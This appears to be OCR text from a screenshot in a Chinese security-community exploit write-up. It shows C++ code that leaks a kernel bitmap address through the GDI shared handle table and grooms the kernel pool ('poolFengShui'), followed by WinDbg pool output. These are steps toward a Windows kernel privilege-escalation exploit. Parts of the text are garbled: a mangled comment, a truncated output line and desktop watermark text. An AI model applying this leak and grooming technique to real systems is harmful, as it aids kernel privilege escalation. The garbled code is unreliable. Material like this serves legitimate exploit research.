 #include <Windows.h>
#include <iostream>
extern "C" HBITMAP hBitmap = NULL;
DWORD64 getGdiShreadHandleTableAddr()
{
DWORD64 tebAddr = (DWORD64)NtCurrentTeb();
DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60);   // 0x60��PEB��ţ��
DWORD64 GdiShreadHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
return GdiShreadHandleTableAddr;
}
DWORD64 getBitMapAddr(HBITMAP hBitmap)
{
WORD arrayIndex = LOWORD(hBitmap);
return *(PDWORD64)(getGdiShreadHandleTableAddr() + arrayIndex * 0x18);
}
VOID poolFengShui()
{
hBitmap = CreateBitmap(0x70, 0x2, 0x1, 0x8, NULL);
DWORD64 leakAddr = getBitMapAddr(hBitmap);
__debugbreak();
std::cout << "[+] Gdi Shared Handle atable addr is: " << std::hex << leakAddr << std::
}
int main()
{
poolFengShui();
system("pause");
return 0;
}
kd> !pool rbx
Pool page fffff9014010a800 region is Paged session pool
fffff9014010a000 size:  150 previous size:    0  (Allocated)  Gh1B
fffff9014010a150 size:   50 previous size:  150  (Allocated)  DCeg Process: ffffe000020d3900
fffff9014010a1a0 size:   90 previous size:   50  (Allocated)  DCba Process: ffffe00001d01700
fffff9014010a230 size:  150 previous size:   90  (Allocated)  Gh1B
fffff9014010a380 size:   50 previous size:  150  (Allocated)  DCtg Process: ffffe000020d3900
fffff9014010a3d0 size:   10 previous size:   50  (Free)       Free
fffff9014010a3e0 size:   90 previous size:   10  (Allocated)  DCba Process: ffffe00001d01700
fffff9014010a470 size:   90 previous size:   90  (Allocated)  DCba Process: ffffe00001d01700
fffff9014010a500 size:   30 previous size:   90  (Free)       Free
fffff9014010a530 size:  120 previous size:   30  (Free )  Geto
fffff9014010a650 size:  1a0 previous size:  120  (Free)       Free
*fffff9014010a7f0 size:  370 previous size:  1a0  (Allocated) *Gla5
Pooltag Gla5 : GDITAG_HMGR_LOOKASIDE_SURF_TYPE, Binary : win32k.sys
fffff9014010ab60 size:  4a0 previous size:  370  (Allocated)  Usti Process: ffffe000020d3900
DBGHELP: pool_fengshui is not source indexed
激活 Windows
转到"设置"以激活 Windows。
先知社区
kd>